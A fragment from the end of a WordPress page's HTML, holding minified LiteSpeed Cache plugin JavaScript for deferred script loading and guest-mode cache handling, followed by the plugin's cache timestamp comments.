d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.jodyarmstrong.org/wp-content/litespeed/js/5aebb863c7ad342b41e0c4cc4cdc725e.js?ver=64e79"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 12:54:50 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 12:54:50 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->